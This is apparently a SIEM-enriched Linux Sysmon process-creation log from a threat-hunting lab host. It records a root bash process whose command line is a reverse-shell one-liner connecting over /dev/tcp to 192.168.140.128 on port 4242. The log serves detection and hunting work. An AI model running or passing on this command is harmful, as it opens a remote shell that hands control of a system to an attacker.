 agent.name : svdtc-ctihunting-001-vol1 agent.id : ba3e3c6a-e974-4ae8-a771-5b57d0ca0279 agent.type : filebeat agent.ephemeral_id : ce2e52b3-c521-449b-b792-bebc614b95d2
agent.version : 8.7.1 process.guid : d3ab02d2-30c9-66e3-8105-f8f441560000 process.pid : 1069 process.id : 4450 process.thread.id : 1069
eventdata.ParentImage : /usr/lib/systemd/systemd eventdata.LogonGuid : d3ab02d2-0000-0000-0000-000000000000 eventdata.keywords : 0x8000000000000000
eventdata.TerminalSessionId : 4294967295 eventdata.IntegrityLevel : no level eventdata.ParentProcessId : 1 eventdata.ParentUser : root eventdata.opcode : 0
eventdata.Image : /usr/bin/bash eventdata.CurrentDirectory : / eventdata.CommandLine : /bin/bash -c bash -i >& /dev/tcp/192.168.140.128/4242 0>&1 & eventdata.correlation :
eventdata.Hashes : SHA256=e03eb99bd9ebf310508515cd3287768788db27626895401a89d7420eae810089
eventdata.Sep 13 11 : event:system:timecreated:systemtime:2024-09-12T18:57:09.377551000Z eventdata.ParentCommandLine : /sbin/init splash
eventdata.ParentProcessGuid : d3ab02d2-2e5e-66e3-fd28-14644a560000 eventdata.LogonId : 0
sha256 : e03eb99bd9ebf310508515cd3287768788db27626895401a89d7420eae810089},{name:ParentProcessGu... log.level : 4 log.source.address : 172.31.41.48:37262
harpia.enrichment.timestamp : 2024-09-13T15:30:38.178551060Z harpia.id : cd2d5009-00a0-4204-9799-72aa20b47150 harpia.timestamp : 2024-09-13T15:30:38.178551060Z
harpia.timestamp_epoch : 1726241438 message : <190>Sep 13 11:17:00 kali-vit sysmon Sep 13 11:{event:{system:{timecreated:{systemtime:2024-09-12T18:... timestamp_epoch : 1726237020
tags : sysmon input.type : udp @timestamp : 2024-09-13T15:16:18.411Z ecs.version : 8.0.0 port : 0 @version : 1 host.hostname : Linux-Sysmon host.name : kali-vit
log_message : Sep 13 11:{event:{system:{timecreated:{systemtime:2024-09-12T18:57:09.377551000Z},eventrecordi... event.record_id : 5208210 event.task : 1
event.channel : Linux-Sysmon/Operational event.id : 1 event.timestampUtc : 2024-09-12 18:19:53.263 event.type : other event.version : 5 device.hostname : kali-vit
device.ip : 10.101.13.130 device.centralizer : false device.model.name : default device.id : 82014ec0-a309-48bd-b5f9-1458a25dc7ff device.class : Unix device.manufacturer : linux
user.name : root user.guid : ff032593-a8d3-4f13-b0d6-01fc615a0f97 user.id : 0 syslog_pri : 190 timestamp : 2024-09-13T11:17:00.000-03:00